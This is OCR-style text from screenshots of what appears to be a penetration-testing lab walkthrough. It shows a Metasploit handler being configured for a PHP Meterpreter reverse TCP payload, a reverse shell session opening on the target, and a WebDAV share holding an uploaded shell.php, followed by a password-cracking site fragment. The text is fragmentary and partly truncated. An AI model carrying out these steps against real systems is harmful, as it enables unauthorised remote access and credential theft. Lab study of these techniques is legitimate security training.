 Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an in
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:40878) at 2021-02-20 06:35:25 -0800
meterpreter >
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your syste
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
passwd.dav
php
shell.php
"shell.php": 1.1 KiB (1,113 bytes) PHP s
CrackStation
Free Pa
Download CrackStation's Wordlist
How CrackStation Works